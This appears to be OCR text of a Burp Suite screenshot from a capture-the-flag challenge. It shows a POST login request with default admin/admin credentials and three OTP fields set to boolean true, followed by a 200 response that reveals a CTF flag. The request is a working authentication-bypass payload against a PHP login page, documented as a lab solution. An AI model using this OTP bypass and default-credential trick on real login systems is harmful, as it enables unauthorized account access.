 Request
Pretty Raw Hex \n
1 POST /login.php HTTP/1.1
2 Host: 15.206.47.5:8080
3 Content-Length: 102
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/142.0.0.0
Safari/537.36
5 Content-Type: text/plain;charset=UTF-8
6 Accept: */*
7 Origin: http://15.206.47.5:8080
8 Referer: http://15.206.47.5:8080/
9 Accept-Encoding: gzip, deflate, br
0 Accept-Language: en-US,en;q=0.9
1 Cookie: session=
2 Connection: keep-alive
3
4 {
5 "username":"admin",
6 "password":"admin",
7 "otp1":true,
8 "otp2":true,
9 "otp3":true
0 }
1
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sat, 06 Dec 2025 06:54:13 GMT
3 Server: Apache/2.4.54 (Debian)
4 X-Powered-By: PHP/8.1.12
5 Content-Length: 97
6 Keep-Alive: timeout=5, max=100
7 Connection: Keep-Alive
8 Content-Type: application/json
9
10 {
"message":
"Flag: Cl0uDsEk_ReSeArCH_tEaM_CTF_2025{474a30a63ef1f14e252dc0922f
811b16}",
"data":null
}